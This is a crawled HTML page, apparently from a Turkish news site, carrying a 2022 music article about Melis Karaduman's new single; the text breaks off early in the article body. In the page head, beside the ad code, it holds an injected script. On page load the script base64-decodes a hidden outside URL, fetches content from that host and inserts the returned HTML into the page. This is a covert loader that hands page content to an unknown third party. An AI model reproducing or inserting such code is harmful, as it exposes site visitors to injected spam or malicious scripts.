

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744
body_size: 15349
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA</title><meta name=keywords content=""><meta name=description content="&#039;&#039;Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi&#039;&#039;"><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/melis-karadumandan-yeni-tekli-bizden-baska-5744"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/moskova-ic-mekan-ve-tasarim-haftasi-5743"><link rel="next" href="https://www.sonpostagazetesi.com/haber/gunesin-isigina-5745"><meta name=DC.date.issued content="2022-11-18T18:55:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744"><meta property="og:title" content="MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA"><meta property="og:description" content="&#039;&#039;Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi&#039;&#039;"><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744"><meta name=twitter:title content="MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA"><meta name=twitter:description content="&#039;&#039;Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi&#039;&#039;"><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/6ae2c0e88e3a7f74fa125c7b89743273.jpg"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2022-11-18T18:55:00+03:00"><meta itemprop="dateModified" content="2022-11-18T18:55:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744"><meta itemprop="headline" content="MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA", "item": "https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/melis-karadumandan-yeni-tekli-bizden-baska-5744"}, "headline":"MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg", "width":"640","height":"350"}, "datePublished":"2022-11-18T18:55:00+03:00", "dateModified":"2022-11-18T18:55:00+03:00", "description":"&#039;&#039;Zamanın durduğu ve sadece gözümün tek bir şeyi gördüğü bir anda kendimi teslim edişimin hikayesi&#039;&#039;", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_848422893{ width: 55px; } .page_speed_469948454{ position: absolute;top: 19px;right: 0 } .page_speed_1812594946{ height: 0px } .page_speed_1987907529{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_848422893"><div title="Gece Modu" class="toggle"></div><i class="page_speed_469948454 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="5744" title="MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title5744 lg" itemprop="name">MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2022-11-18T18:55:00+03:00">18 Kasım, 2022, Cuma 18:55</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz5744" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/6ae2c0e88e3a7f74fa125c7b89743273.jpg class="img-fluid" alt="MELİS KARADUMAN&#039;DAN YENİ TEKLİ BİZDEN BAŞKA"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" 